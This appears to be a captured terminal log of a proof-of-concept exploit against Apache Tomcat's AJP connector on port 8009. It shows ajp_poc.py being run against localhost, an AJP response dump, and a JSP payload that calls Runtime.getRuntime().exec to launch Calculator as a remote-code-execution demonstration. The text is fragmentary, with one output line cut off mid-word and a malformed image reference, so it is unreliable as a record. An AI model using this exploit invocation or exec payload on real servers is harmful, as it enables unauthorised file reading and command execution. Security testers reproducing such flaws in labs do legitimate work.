 ~/Working/tools/src-tools/中间件/tomcat/ajp_lfi_rce python ajp_poc.py 127.0.0.1 8009 /docs /test.xml
{'magic': 16706, 'response_headers': {'Location': '/docs/'}, 'http_status_msg': '302', 'prefix_code': 4, 'data_length': 22,
ers': 1}
~/Working/tools/src-tools/中间件/tomcat/ajp_lfi_rce python ajp_poc.py 127.0.0.1 8009 /docs/1 /test.xml
<%Runtime.getRuntime().exec("open -a Calculator");%>%
~/Working/tools/src-tools/中间件/tomcat/ajp_lfi_rce